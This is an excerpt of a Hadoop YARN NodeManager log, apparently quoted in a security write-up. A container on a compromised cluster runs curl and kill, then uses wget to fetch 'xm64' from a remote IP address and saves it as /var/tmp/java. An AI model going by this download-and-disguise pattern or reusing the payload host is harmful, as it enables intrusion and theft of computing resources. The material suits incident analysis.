 3_01_000001: 3.3 MB of 1 GB physical memory used; 328.2 MB of 2.1 GB virtual memory used
71870 2018-05-23 19:12:51,863 INFO org.apache.hadoop.yarn.server.nodemanager.containermanager.monitor.ContainersMonitorImpl: Memory usage of ProcessTree 36288 for container-id container_1527065559956_011
2_01_000001: 3.3 MB of 1 GB physical memory used; 326.3 MB of 2.1 GB virtual memory used
71871 2018-05-23 19:12:52,794 WARN org.apache.hadoop.yarn.server.nodemanager.DefaultContainerExecutor: Exit code from container container_1527065559956_0112_01_000001 is : 1
71872 2018-05-23 19:12:52,795 WARN org.apache.hadoop.yarn.server.nodemanager.DefaultContainerExecutor: Exception from container-launch with container ID: container_1527065559956_0112_01_000001 and exit c
ode: 1
71873 ExitCodeException exitCode=1:   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
71874                                  Dload  Upload   Total   Spent    Left  Speed
71875
71876   0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
71877   0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
71878 100  4633  100  4633    0     0   7278      0 --:--:-- --:--:-- --:--:--  7273
71879
71880 Usage:
71881  kill [options] <pid|name> [...]
71882
71883 Options:
71884  -a, --all              do not restrict the name-to-pid conversion to processes
71885                         with the same uid as the present process
71886  -s, --signal <sig>     send specified signal
71887  -q, --queue <sig>      use sigqueue(2) rather than kill(2)
71888  -p, --pid              print pids without signaling them
71889  -l, --list [=<signal>] list signal names, or convert one to a name
71890  -L, --table            list signal names and numbers
71891
71892  -h, --help     display this help and exit
71893  -V, --version  output version information and exit
71894
71895 For more details see kill(1).
71896 md5sum: /var/tmp/java2: No such file or directory
71897   % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
71898                                  Dload  Upload   Total   Spent    Left  Speed
71899
71900   0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
71901 100    12  100    12    0     0     19      0 --:--:-- --:--:-- --:--:--    19
71902 100    12  100    12    0     0     19      0 --:--:-- --:--:-- --:--:--    19
71903 --2018-05-23 19:12:37--  http://95.142.40.81/xm64
71904 Connecting to 95.142.40.81:80... connected.
71905 HTTP request sent, awaiting response... 200 OK
71906 Length: 1842136 (1.8M) [application/octet-stream]
71907 Saving to: ‘/var/tmp/java’
71908
71909      0K .......... .......... .......... .......... ..........  2%  244K 7s
71910     50K .......... .......... .......... .......... ..........  5%  205K 8s
71911    100K .......... .......... .......... .......... ..........  8%  243K 7s
71912    150K .......... .......... .......... .......... .......... 11%  202K 7s
Seebug